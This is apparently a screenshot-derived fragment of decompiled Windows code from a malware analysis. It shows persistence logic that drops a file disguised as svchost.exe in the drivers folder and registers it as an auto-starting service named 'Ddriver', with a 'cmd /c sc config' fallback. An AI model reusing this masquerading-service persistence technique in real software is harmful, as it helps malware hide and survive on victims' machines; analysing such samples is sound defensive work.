 71 strcat(Buffer, "c:\\windows\\SysWOW64");
72 else
73 GetSystemDirectoryA(Buffer, 0xFFu);
74 strcat(Buffer, "\\drivers\\");
75 strcat(Buffer, "svchost.exe");
76 v12 = OpenSCManagerA(0, 0, 0xF003Fu);
77 if ( !v12 )
78 return -1;
79 hService = CreateServiceA(v12, "Ddriver", "Ddriver", 0xF01FFu, 0x10u, 2u, 0, Buffer, 0, 0, 0, 0,
80 if ( hService )
81 {
82 LABEL_35:
83 sub_408FC0(&hService);
84 goto LABEL_36;
85 }
86 if ( GetLastError() == 1073 )
87 {
88 hService = OpenServiceA(v12, "Ddriver", 0xF01FFu);
89 if ( !hService )
90 {
91 CloseServiceHandle(0);
92 return -1;
93 }
94 if ( v0 )
95 {
96 if ( !ChangeServiceConfigA(v12, 0x10u, 2u, 0, Buffer, 0, 0, 0, 0, 0, "Ddriver") )
97 {
98 sub_41531F(
99 CommandLine,
100 "cmd /c sc config %s binpath= \"%s\" displayname= \"%s\" start= \"auto\"",
101 "Ddriver",
102 Buffer,
0000BF2C sub_40E8F0:98 (40EB2C)